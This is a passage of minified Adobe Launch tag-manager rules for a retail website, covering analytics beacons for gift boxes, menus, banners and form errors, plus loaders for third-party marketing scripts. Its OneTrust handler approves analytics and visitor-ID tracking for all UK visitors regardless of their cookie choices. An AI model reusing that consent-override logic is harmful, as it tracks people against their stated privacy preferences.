Function")(".order-summary-product-row__error .info-box__content",(function(n){if(n.length>0)for(let s=0;s<n.length;s++)if(n[s].innerText==e){let e=n[s].closest(".order-summary-product-row").querySelector("h5").innerText,a=universal_variable.basket.line_items,r="";for(let t=0;t<a.length;t++)if(a[t].product.name==e){r=a[t].product.sku_code;break}t.eVar90=e+":"+r,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar90",",",1),t.linkTrackEvents="event159",t.events="event159",t.tl(!0,"o","US/ROW - Unable to Ship Error - Checkout"),t.clearVars()}}))}else if(/\/(us|row)\/bag/.test(location.href)){let e="This item cannot be delivered to the international address selected. Please remove the item or change your delivery address";_satellite.getVar("Mutation Observer Function")(".product-card__info .info-box__content",(function(n){if(n.length>0)for(let s=0;s<n.length;s++)if(n[s].innerText==e){let e=n[s].closest(".product-card__details").querySelector("h4").innerText,a=universal_variable.basket.line_items,r="";for(let t=0;t<a.length;t++)if(a[t].product.name==e){r=a[t].product.sku_code;break}t.eVar90=e+":"+r,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar90",",",1),t.linkTrackEvents="event159",t.events="event159",t.tl(!0,"o","US/ROW - Unable to Ship Error - Bag"),t.clearVars()}}))}}},trackerProperties:{}}}]},{id:"RL52987f7108214c0daaf6918ce5cadb8c",name:"[Adobe Analytics] - Custom Event (tracked_event) - Bag - All Gift Box interactions",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(universal_variable.event){var e=universal_variable.event.category?universal_variable.event.category:universal_variable.event[0].category;if(/gift/i.test(e))return!0}}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){
return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=universal_variable.event.category?universal_variable.event:universal_variable.event[0],s=n.category;_satellite.logger.log("Testing Giftbox Interaction Event:  ",n);var a=!1;if(/add free gift message/i.test(s)&&(t.events=t.apl(t.events,"event165",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event165",",",1),a=!0),/add gifting option/i.test(s)&&(t.events=t.apl(t.events,"event169",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event169",",",1),a=!0),/gifting selection confirmed/i.test(s)&&"Step 1"==n.progress&&(t.events=t.apl(t.events,"event170",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event170",",",1),a=!0),/gifting option selected/i.test(s)&&"Free gift message"==n.type&&(t.events=t.apl(t.events,"event171",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event171",",",1),a=!0),n.action&&/remove gift box/i.test(n.action)&&(t.events=t.apl(t.events,"event166",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event166",",",1),a=!0),n.action&&/Edit gift options/i.test(n.action)&&(t.events=t.apl(t.events,"event167",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event167",",",1),a=!0),n.action&&/remove free gift message/i.test(n.action)&&(t.events=t.apl(t.events,"event168",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event168",",",1),a=!0),/gifting selection confirmed/i.test(s)){var r=universal_variable.event,i=_satellite.getVar("Object Count Function")(r);if(i>0){a=!0;var o=[],c=[],l=[];for(var d in r)/twc/i.test(r[d].box_style)?(t.events=t.apl(t.events,"event32",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event32",",",1)):/lwc/i.test(r[d].box_style)&&(t.events=t.apl(t.events,"event33",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event33",",",1)),o.push(r[d].box_style),null==r[d].self_wrap?c.push("false"):c.push(r[d].self_wrap),null==r[d].personal_message?l.push("false"):l.push(r[d].personal_message);t.eVar112=o.join("|"),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar112",",",1),t.eVar113=i+" - "+c.join("|"),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar113",",",1),t.eVar114=i+" - "+l.join("|"),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar114",",",1)}var u=universal_variable.giftBox;if(u&&_satellite.getVar("Object Count Function")(u)>0){var b=[];for(var m in u)if("object"==typeof u[m])for(var p in u[m].line_items)"object"==typeof u[m].line_items[p]&&(s=u[m].line_items[p].category)&&b.push(s);t.eVar119=b.join("|"),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar119",",",1)}}n.boxes_added&&(t.eVar115=n.boxes_added,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar115",",",1),a=!0),n.items_per_box&&(t.eVar116=n.items_per_box,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar116",",",1),a=!0),n.path&&(t.eVar117=n.path,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar117",",",1),a=!0),n.progress&&(t.eVar118=n.progress,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar118",",",1),a=!0),a&&(t.eVar111=n.source,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar111",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1),t.tl(!0,"o","GiftBox - "+s),t.clearVars())}},trackerProperties:{}}}]},{id:"RL52993d37dd5240a0b525a33a1c4ee9fe",name:"[Adobe Analytics] Click Event - See similar items - [event187] - Send Beacon ",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"button.similar-items-trigger",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event187"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"See Similar Items clicked",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL5391c590242c49608ec2ca0858d6f64f",name:"[Adobe Analytics] Event - Valentines Experience  (Set Variables[event163])",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"valentines_experience_shown"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){setTimeout((function(){t.linkTrackEvents="event163",t.events="event163",t.tl(!0,"o","Tracking for Valentine Activity"),t.clearVars()}),1500)}},trackerProperties:{}}}]},{id:"RL53a25c89f2d24289914e1bee570875c1",name:"Vee24  - PDP & Selected PLPs (widget) ",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"/uk/help/expert-product-advice/vee24"===window.location.pathname}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"===_satellite.getVar("Country Code")&&!0===_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Functional")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"const vee24 = document.createElement('script');\nvee24.type = 'text/javascript';\nvee24.defer = true;\nvee24.src = 'https://cdn.vee24.com/disco.min.js';\nwindow.vee24TagKey = 'ec607a68-3233-4468-afa0-b3573767a544';\ndocument.head.appendChild(vee24);",language:"javascript"}}]},{id:"RL53bd390d89ef40d9a38c7e720a24b421",name:"Teads Universal Tag - UK",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/uk/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"const s = document.createElement('script');\ns.type = 'text/javascript';\ns.src = 'https://p.teads.tv/teads-fellow.js';\ns.async = true;\ndocument.head.appendChild(s);\n\nwindow.teads_e = window.teads_e || [];\nwindow.teads_adv_id = 30570;",language:"javascript"}}]},{id:"RL54f6f4ded5554b9ca61f4e45f3a1947a",name:"[Adobe Analytics] Click Event - Clothing PLP - Pills [event133] - Send Beacon",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".category-pill",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/Clothing/c/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event133"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Pill Click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL566cc909566a447cb732faa6872ba948",name:"[Adobe Analytics] Custom Event (tracked_event)  - Bundles Pages",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){let e=universal_variable?.page;return"Bundle PDP"===e?.page_Type_V2&&"PDP"===e?.type}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){window.beaconSent||(t.t(),t.clearVars(),window.beaconSent=!0)}},trackerProperties:{}}}]},{id:"RL58398ea989bd46fe902245310c68e0fd",name:"Homepage - All Banners (Desktop)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".column.full-width a, a.post-header-link, .global-banner-container a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%custom code: device type proxy%",rightOperand:"mobile"},negate:!0}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars();var n="",s="",a="";if($(this).hasClass("button-content")&&(n="Hero",s=$(this).closest("div").find(".first-line").text()+" "+$(this).closest("div").find(".second-line").text().toUpperCase()+" - "+$(this).text().toUpperCase(),a=$(".column.full-width a.button-content").index(this)),$(this).hasClass("asset1-banner-button")&&(n="Hero",s=$(this).closest(".asset1-banner-info-wrap").find(".asset1-banner-header").text()+" "+$(this).closest(".asset1-banner-info-wrap").find(".asset1-banner-subheader").text().toUpperCase()+" - "+$(this).text().toUpperCase(),a=$(".bxslider .asset1-banner-button").index(this)+1),void 0===$(this).attr("class")&&("/uk/sale"==$(this).attr("href")||"/uk/c/sale"==$(this).attr("href")||"/us/us/c/sale"==$(this).attr("href"))){for(var r=$(this).siblings("div:eq(0)").text().split(" "),i=[],o=0;o<r.length;o++)""!=r[o]&&i.push(" "+r[o]);n="Hero",s=i=i.join("").trim(),a=1}$(this).hasClass("container-link")&&(n="Hero",s=$(".wardrobe-title").text(),a=2),($(this).hasClass("post-header-link")||$(this).parents(".global-banner-item").length>0)&&(n="Site Strip",s=$(this).text().trim().toUpperCase(),a=$("a.post-header-link, .global-banner-container a").index(this)+1),$(this).hasClass("bx-prev")&&(t.linkTrackEvents="event14",t.events="event14"),$(this).hasClass("bx-next")&&(t.linkTrackEvents="event13",t.events="event13"),$(this).hasClass("button-content-ss")&&(n="Hero",s=$(".online-tc-container .further").text().toUpperCase()+" "+$(".online-tc-container .nowupto").text().toUpperCase()+" "+$(".online-tc-container .percent").text().toUpperCase()+" - "+$(this).text(),a=$(".column.full-width a.button-content-ss").index(this)+1),$(this).hasClass("promo-light")&&(n="Tile",s=$(this).find("h2").html().replace("<br>"," ").replace("&amp;","&").replace(/\s+/g," ").replace(/<.+$/,"").toUpperCase(),a=$(".column.full-width a.promo-light").index(this)+1),$(this).hasClass("feature-href-db")&&(n="Feature",s=$(this).find("h2").text().toUpperCase(),a=$(".column.full-width a.feature-href-db").index(this)+1),""!=n?(console.log("yrd homepage banner test",a),t.linkTrackVars="eVar15,eVar16,eVar17,events",t.eVar15=n,t.eVar16=s,t.eVar17=a):t.events?t.linkTrackVars="events":t.abort=!0}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Homepage Banner Tracking",linkType:"o"}}]},{id:"RL58ce451516374e3cbd3defced96057e6",name:"[OneTrust] Consent Updated Event ",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'//Performance cookies ID C0002: \n//Targeting cookies ID C0004:\n\nwindow.addEventListener("OneTrustGroupsUpdated", function(e) {\n\tadobe.OptInCategories = {\n\t\tTARGET: "target",\n\t\tANALYTICS: "aa",\n\t\tECID: "ecid",\n\t};\n\t\n\tvar opts = {\n\t\ttarget: false,\n\t\taa: false,\n\t\tecid: false,\n\t}\n\n\tvar groups = e.detail;\n\tvar approved = [];\n\tvar denied = [];\n\t\n   \n\tif (groups.includes("C0002")) {\n\t\topts.aa = true;\n\t\topts.ecid = true;\n\t}\n\tif (groups.includes("C0004")) {\n\t\topts.target = true;\n\t}\n\tif (_satellite.getVar("Country Code") =="UK"){\n\n\t\t     \t\n\t\t\topts.aa = true;\n\t\t\topts.ecid = true;\n }\n\tfor (var key in opts) {\n\t\tif (opts[key] === true) approved.push(key);\n\t\telse if (opts[key] === false) denied.push(key);\n\t}\n\t\n\tif (approved.length > 0) {\n\t\tadobe.optIn.approve(approved, true);\n\t}\n\tif (denied.length > 0) {\n\t\tadobe.optIn.deny(denied, true);\n\t}\n\tadobe.optIn.complete();\t\n});',language:"javascript"}}]},{id:"RL5ab436b8bd5249db852cbb1fe28e1a92",name:"Facebook - Initiate Checkout",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"facebook_initiateCheckout"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC6efea47783e44b559b809fa0f5101921-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL5cbbaba6cf4e45ebb774acdff637818d",name:"[New] All Forms - Form Field Tracking",events:[{modulePath:"core/src/lib/events/blur.js",settings:{elementSelector:"input, textarea, form select, select",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/bag",valueIsRegex:!0},{value:"/ECARD",valueIsRegex:!0},{value:"/GCARD",valueIsRegex:!0}]},negate:!0}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=this;setTimeout((function(){var s,a=[],r=e.element.className,i=!1;if($("[class*='error-message']").is(":visible")&&$("[class*='error-message']").each((function(){var t="";$(this).closest("#app").find(".input-label").length>0?""==(t=$.trim($(this).closest(".form-wrapper-group").find(".input-label").text()).replace(/\*$/,""))&&/select amount/i.test($(this).parent().siblings().find(".select-wrapper").text())&&(t="Select amount"):$(this).closest(".sign-up").find(".sign-up__error").length>0&&(t="Email Sign-up"),""==(s=$(this).closest(".form-wrapper-group").find("[class*='error-message']").text().trim()||$(this).closest("[class*='error-message']").find(".sign-up__error").text().trim())&&(/textarea/i.test(r)||/input-field/i.test(r))&&(s=$(e.target).parents().children("[class*='error-message']").text().trim()),""!=t&&""!=s&&(a.push(t+": "+s),i=!0)})),$(".input-wrapper--error").is(":visible"))if($(".tw-mt-3.tw-mb-3.u_w").length>0)a.push($(".tw-mt-3.tw-mb-3.u_w").text().trim());else{var o=$(n).closest("form").get(0)||$(n).closest(".wrapped-form").find("form").get(0)||$(".button").filter((function(){return this.outerHTML==n.outerHTML})).closest("form").get(0),c=$(o).find("> div > div > div").eq(0).text();/Please check/i.test(c)&&a.push($.trim(c))}if($(".help-block").length>0){var l=!1;$(".help-block").each((function(){var e,t="";"INVALID"==this.dataset.bvResult&&(e=this.innerText,"j_password"==this.dataset.bvFor?(t="Password Login",a.push(t+":"+e)):"j_username"==this.dataset.bvFor&&1!=l&&(t="Email Login",l=!0,a.push(t+":"+e)))}))}var d=$.trim($(n).parents(".input-wrapper").find(".input-label").text())||$(n).attr("placeholder")||"";""===d&&(d=$.trim($(n).closest("div.form-group").find(".control-label").text())),""===d&&(d=$.trim($(n).closest("label.field-input").find(".field-input__label").text())),""===d&&"orderLevelGiftMessage"==n.id&&(d="Add a FREE Gift Message"),""===d&&n.id.includes("giftboxGiftMessage-")&&(d="Include a personal message"),""===d&&(d=$.trim($(n).closest("div.location-search").find(".location-search__input--label").text())),""===d&&(d=$.trim($(e.target).closest("div.filters__toggle").text())),""===d&&(/radio__field/i.test(r)?d=$.trim($(e.target).closest(".radio__field-container").text()):/select\_\_select/i.test(r)?d=$.trim($(e.target).siblings(".select__label").text()):/input\-field/i.test(r)?d=$.trim($(e.target).parents(".input-field").children(".input-field__label").text()):/textarea/i.test(r)?d=$.trim($(e.element).parents(".textarea").children(".textarea__label").text()):/checkbox__input/i.test(r)&&(d=$.trim($(e.target).siblings(".checkbox__text").text()))),d=d.replace(/\*$/,"");var u=$(e.target).closest("#app").find(".heading-section__title:eq(0)").text();""!==u&&void 0!==u||(u=$(e.target).parents("form").attr("id")),""!==u&&void 0!==u||(u=$(e.target).closest("form").attr("name")),""!==u&&void 0!==u||void 0!==document.querySelector("h1.m-b-10")&&null!==document.querySelector("h1.m-b-10")&&(u=document.querySelector("h1.m-b-10").innerText),"giftCard"!=n.id&&"giftCardPin"!=n.id||(u="Gift Card Form"),("orderLevelGiftMessage"==n.id||n.classList.contains("gift-message__textarea"))&&(u="Gift Card Message"),""!==u&&void 0!==u||(u=$.trim($(e.target).parents(".drawer__content").children(".drawer__header").text().slice(17,36)));var b=document.title;/E-gift Card.*Gift Cards/.test(b)&&(u=$("#inputlabel_2").closest("#app").find(".tw-text-lg.tw-font-semibold.tw-mt-4:eq(1)").text().replace("2. ","")),/Welcome back/i.test(u)&&(u="Sign in to a different account"),/contact us/i.test(b)&&(u="Contact Us"),/brochure request/i.test(b)&&(u="Brochure Request");try{"storeLocatorPage"==universal_variable.page.category_id&&(u="Store Locator Search Form")}catch(e){}if(null!=s&&""!=s&&(""==d||i||a.push(d+": "+s)),$(n).hasClass("form-error--invalid"))t.clearVars(),t.linkTrackEvents="event38",t.events="event38",t.list1=d+":"+n.parentElement.lastChild.innerText,t.eVar27="Form Field Error",t.linkTrackVars="events,eVar27,eVar29,eVar55,list1",t.eVar29=d,t.eVar55=u,t.tl(!0,"o","Form Field Tracking"),t.clearVars();else if(""!=d){if(a.length>0?(t.linkTrackVars="list1,eVar27,eVar29,eVar55",t.eVar27="Form Field Error",a=a.join("|"),t.list1=a):t.linkTrackVars="eVar29,eVar55",t.eVar29=d,t.eVar55=u,void 0!==t.events&&t.events.includes("event77"))if(t.events.includes(",")){for(var m=t.events.split(","),p=0;p<m.length;p++)"event77"==m[p]&&m.splice(p,1);t.events=m.join(",")}else t.events="";t.tl(!0,"o","Form Field Tracking")}}),1e3),t.abort=!0}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Form Interaction",linkType:"o"}}]},{id:"RL5cc4afcccec84c5caf9c60e34adf564e",name:"[Adobe Analytics] E-gift Card Design Selection Tracking [(eVar136, eVar137, event201)  s.tl()] ",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"e-gift card selected"===universal_variable?.event?.category}}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/uk/E-gift-Card/p/ECARD$",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.eVar136=universal_variable?.event?.design,t.eVar137=universal_variable?.event?.position,t.linkTrackEvents="event201",t.events=t.apl(t.events,"event201",",",1),t.linkTrackVars="events,eVar136,eVar137",t.tl(!0,"o","Gift Car Interactions"),t.clearVars()}},trackerProperties:{}}}]},{id:"RL5d7853b7f1ce4440b350df250f278e92",name:"Header Menu - Link Clicks",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:500,elementSelector:".figure:not(.design-slider__image),input:not(#searchInput):not(.search-bar__input),#top-nav-bar a, .siteLogo a, .header__menu-icon, .icon--sign-in, .nav-bar__sub-content-inner .yCmsComponent, .header__twc-logo-img, .sub-header .link-tag, .logo, .main-header__container .labeled-icon, .main-header .main-header__link, a.main-header__logo, .main-header__icon .search-toggle, .main-header__icon svg, .main-header__label, .main-header, .header,.saved-items,.bag-toggle__button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(e,t){return e!=document&&(e.matches(t)?e:n(e.parentNode,t))}function s(e){var t=e.split(" - ");return t.length>=2&&t[t.length-2].trim()===t[t.length-1].trim()?(t.pop(),t.join(" - ")):e}var a="",r="",i=[],o="";if((/header__menu-icon--close-x/.test($(this).attr("class"))||/header__menu-icon/.test($(this).attr("class")))&&(/\/p\//.test(window.location.href)||/\/search/.test(window.location.href)||/\/c\//.test(window.location.href),r="Header",i.includes("event40")||i.push("event40")),$(this).hasClass("icon--sign-in")&&(r="Header",a="My Account - Sign In",i.includes("event40")||i.push("event40")),$(this).hasClass("icon--signed-in")&&(r="Header",a="My Account - Signed In",i.includes("event40")||i.push("event40")),"search-icon"==$(this).prop("id")&&(/\/p\//.test(window.location.href)||/\/search/.test(window.location.href)||/\/c\//.test(window.location.href),(/icon--search/.test($(this).attr("class"))||/icon--close/.test($(this).attr("class")))&&(r="Header",i.includes("event40")||i.push("event40"))),$(this).hasClass("search-toggle")&&(1==$(".navigation.navigation--searching").is(":visible")||0==$(".navigation.navigation--searching").is(":visible"))&&(r="Header",i.includes("event40")||i.push("event40")),$(this).hasClass("icon--bag-added")&&(r="Header",a="Bag - Items In Basket",i.includes("event40")||i.push("event40")),$(this).hasClass("icon--bag")&&(r="Header",a="Bag - Empty",i.includes("event40")||i.push("event40")),$(this).hasClass("icon--search-white")){var c="Search|"+$(".search-form__input--mobile").val()+"|event106";document.cookie="yd_searchButton="+c+";path=/;"}if(1==$(this).closest(".yCmsContentSlot").length&&(r="Mega Menu",i.includes("event40")||i.push("event40"),a=$(this).closest(".nav-bar__item.auto").find("> .js-nav-header a").text()+" - "+$(this).closest("ul.nav-bar__sub-content-inner").prev("h3.nav-bar__sub-content-header").text().trim()+" - "+$(this).text().trim()),document.querySelector(".main-header")){var l=e.target,d=n(l,".menu-item--root"),u=n(l,".menu-item--branch"),b=n(l,".menu-item__link"),m=d?d.querySelector("span").innerText.trim():"",p=u?u.querySelector("span").innerText.trim():"",g=b?b.querySelector("span").innerText.trim():"",h="";m&&(h+=m),p&&p!==m&&(h+=" - "+p),g&&g!==p&&(h=s(h+=" - "+e.target.innerText),r="Mega Menu",i.includes("event40")||i.push("event40")),a=h}/Sign in|My Bag|My Account/.test($(this).find("span").text().trim())&&(r="Header",a=$(this).find("span").text().trim(),i.includes("event40")||i.push("event40")),/Saved Items/.test($(this).find("span").text().trim())&&(r="Header",a=$(this).find("span").text().trim(),i.includes("event40")||i.push("event40")),/Find a store|Contact us/.test($(this).text())&&(r="Header",a=$(this).text().trim(),i.includes("event40")||i.push("event40")),$(e.target).parents(".main-header__search").length>0&&0==$(".search").is(":visible")&&(r="Header",a="Search Bar Opened",i.includes("event40")||i.push("event40")),$(e.target).parents(".main-header__saved-items").length>0&&(r="Header",a="Saved Items",i.includes("event40")||i.push("event40")),1===e.target.nodeType&&e.target.getAttribute("href")&&e.target.getAttribute("href").includes("/magazine")&&(r="Header",a="Magazine",i.includes("event40")||i.push("event40")),$(e.target).parents(".main-header__bag").length>0&&(r="Header",a="Bag",i.includes("event40")||i.push("event40")),"/login/account"==$(e.target).attr("href")&&(r="Header",a="Sign In",i.includes("event40")||i.push("event40")),"/login/register"==$(e.target).attr("href")&&(r="Header",a="Create An Account",i.includes("event40")||i.push("event40")),"/guest/trackOrder"==$(e.target).attr("href")&&(r="Header",a="Track My Order",i.includes("event40")||i.push("event40")),"/help/returns"==$(e.target).attr("href")&&(r="Header",a="Create A Return",i.includes("event40")||i.push("event40")),$(e.target).hasClass("header-links__item")&&"Find a Store"==$(e.target).text().trim()&&(r="Header",a="Find a Store",i.includes("event40")||i.push("event40")),$(e.target).hasClass("header-links__item")&&"Help"==$(e.target).text().trim()&&(r="Header",a="Help",i.includes("event40")||i.push("event40")),!0===$(this).hasClass("logo")&&(r="Header",a="TWC Logo",i.includes("event40")||i.push("event40")),$(e.target).parents(".account-toggle__button").length>0&&(r="Header",a="Sign in / Register"),!0===$(this).parent().hasClass("popup-link")&&(r="Header",o=$(this).find(".label").text().trim(),a="My Account Overlay",i.includes("event40")||i.push("event40"));var v=e.target,f="";v.innerHTML.toLowerCase().indexOf("search")>-1&&"main-header__text"===v.className&&(f=v.parentNode.getElementsByTagName("svg")[0].getAttribute("src")),v.getAttribute("src")&&(f=e.target.getAttribute("src")),f&&/search\.svg$/i.test(f)&&(r="Header",a="Search Bar Opened",i.includes("event40")||i.push("event40")),$(this).hasClass("saved-items")&&(r="Header",a="Saved Items",i.includes("event40")||i.push("event40")),$(this).hasClass("bag-toggle__button")&&(r="Header",a="Bag",i.includes("event40")||i.push("event40")),$(this).hasClass("figure")&&(r="Header",a="TWC Logo",i.includes("event40")||i.push("event40")),t.linkTrackVars="eVar18,eVar19,eVar50,events",t.linkTrackEvents="event106,event40",t.events=i.join(","),t.eVar18=r,t.eVar19=a,t.eVar50=o}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Header Menu - Link Click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL5d7b8c3c6b9343ca95551e342aee93e6",name:"[Floodlight] - gtag - Click Event - B2B - Download Trade Brochure - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'.text-type__btn-wrapper a[href*="https"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%pageName - Path Name%",rightOperand:"/business-to-business"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=["DOWNLOAD OUR TRADE BROCHURE"],n=e.target.innerText;if(t.includes(n))return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCdfb643d6957e4def9a9e24d6f23b593b-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL5f6bc9a31be144a98dcfb229efbdaf67",name:"Product Listing Grid Selection",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#div-lister-view li",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n={"m-three-across":"3x3","two-across":"2x2","m-one-across":"1x1","view-toggle-1":"1x1","view-toggle-2":"2x2"},s=$(this).text(),a=n[/View/.test(s)?$(this).attr("id"):s];t.clearVars(),t.linkTrackEvents="event76",t.linkTrackVars="prop16",t.events="event76",t.prop16=a}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Product Listing Grid View Selections",linkType:"o"}}]},{id:"RL5f7b223482f8402080f6af7bfe257742",name:"My Account Tracking - Sort Order 